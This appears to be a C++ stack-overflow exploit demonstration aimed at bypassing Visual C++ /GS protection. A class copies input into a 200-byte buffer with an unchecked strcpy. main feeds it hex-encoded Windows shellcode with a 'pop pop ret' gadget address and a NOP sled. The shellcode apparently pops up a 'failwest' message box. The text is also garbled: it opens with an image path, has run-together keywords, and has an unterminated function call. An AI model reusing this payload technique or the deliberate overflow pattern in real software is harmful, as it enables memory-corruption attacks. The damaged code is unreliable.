 #include"stdafx.h"
#include"string.h"
class GSVirtual {
public :
void gsv(char * src)
{
char buf[200];
strcpy(buf, src);
vir();
}
virtualvoidvir()
{
}
};
int main()
{
GSVirtual test;
test.gsv(
"\x04\x2b\x99\x7C" //address of "pop pop ret"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"